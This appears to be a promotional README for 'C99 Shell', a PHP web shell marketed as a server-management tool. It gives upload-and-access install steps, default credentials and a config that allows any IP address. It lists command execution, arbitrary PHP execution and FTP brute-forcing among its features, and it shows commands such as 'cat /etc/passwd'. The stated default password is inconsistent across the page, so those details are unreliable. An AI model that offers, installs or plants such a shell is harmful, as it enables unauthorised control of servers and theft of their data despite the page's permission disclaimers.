C99 Shell is a powerful PHP-based web shell tool that provides full control over servers. Designed for system administrators and security experts, this tool is perfect for remote access and server management.
- Username:
admin - Password:
R00t
Warning: Change the default login credentials immediately!
- File Management: View, create, edit, upload, and delete files and folders.
- Command Execution: Run server commands directly from the web interface.
- Database Management: Connect to MySQL databases, execute queries, and manage data.
- System Information: View detailed information about the server, PHP configuration, and system resources.
- Security Tools: Check server security and access configuration files.
- Encryption Tools: Encrypt/decrypt data with various algorithms (Base64, MD5, SHA1, etc.).
- PHP Code Execution: Execute your own PHP code on the server.
- File Search: Search for files and content on the server.
- FTP Brute Force: Check FTP credentials for security vulnerabilities.
| Feature | Description |
|---|---|
| Version | 2.2 [PHP 8+ Update] |
| Compatibility | PHP 5.x, 7.x, 8.x |
| Default Login | Username: admin, Password: admin |
| File Size | ~150KB |
| Security | IP-based access control, password protection |
| Source | Download from GitHub |
To install C99 Shell on your server, follow these steps:
- Download the
c99.phpfile. - Upload the file to your server using FTP or a file manager.
- Navigate to the shell via your browser (e.g.,
https://your-server.com/c99.php). - Log in using the default credentials (Username:
admin, Password:admin). - Change the login credentials immediately for security reasons.
You can customize the shell by adjusting the following variables at the beginning of the script:
$login = "admin"; // Username
$pass = "admin"; // Password
$md5_pass = "21232f297a57a5a743894a0e4a801fc3"; // MD5 hash of R00t password
$host_allow = array("*"); // Allowed IP addressesManage files and folders, edit their content, and adjust permissions.
You can run commands directly from the shell:
ls -la # Show detailed file list
find / -name "*.php" -type f # Find all PHP files
cat /etc/passwd # View the user listConnect to MySQL databases and execute SQL queries:
SELECT * FROM users; # Show all users
SHOW TABLES; # Show all tables
DESCRIBE tablename; # View table structureC99 Shell gives full access to your server. Please take the following security precautions:
- Change the default login credentials.
- Limit access by IP address.
- Delete the shell when not in use.
- Only use on servers you own or have permission to access.
- Do not store the shell in public directories.
Warning: Using C99 Shell without permission is illegal and unethical!

Download the latest version from GitHub.
Note: C99 Shell should only be used on servers you own or have explicit permission to access.
Social Media and Contact:
- GitHub: https://github.com/RootShelll/C99-Shell
- WebSite EN: https://r00t-shell.com/c99-shell-v2-2-advanced-php-web-shell-for-server-management/
- WebSite TR: https://r00t-shell.com/tr/c99-shell-v2-2-advanced-php-web-shell-for-server-management/
- WebSite ES: https://r00t-shell.com/es/c99-shell-v2-2-advanced-php-web-shell-for-server-management/
- WebSite RU: https://r00t-shell.com/ru/c99-shell-v2-2-advanced-php-web-shell-for-server-management/
- WebSite IN: https://r00t-shell.com/hi/c99-shell-v2-2-advanced-php-web-shell-for-server-management/
- WebSite ID: https://r00t-shell.com/id/c99-shell-v2-2-advanced-php-web-shell-for-server-management/
- WebSite AR: https://r00t-shell.com/ar/c99-shell-v2-2-advanced-php-web-shell-for-server-management/